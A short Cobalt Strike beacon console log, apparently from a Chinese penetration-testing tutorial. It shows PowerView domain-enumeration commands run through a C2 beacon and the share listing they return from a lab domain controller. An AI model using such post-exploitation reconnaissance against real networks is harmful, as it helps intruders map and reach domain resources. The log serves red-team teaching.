 beacon> get-domaincomputer|get-netshare
[-] Unknown command: get-domaincomputer|get-netshare
beacon> powershell get-domaincomputer|get-netshare
[*] Tasked beacon to run: get-domaincomputer|get-netshare
[+] host called home, sent: 353 bytes
[+] received output:
Name Type Remark ComputerName
---- ---- ------ ------------
ADMIN$ 2147483648 远程管理 dc.test1.local
C$ 2147483648 默认共享 dc.test1.local
IPC$ 2147483651 远程 IPC dc.test1.local
NETLOGON 0 Logon server share dc.test1.local
SYSVOL 0 Logon server share dc.test1.local
HACK学习呀
[+] received output: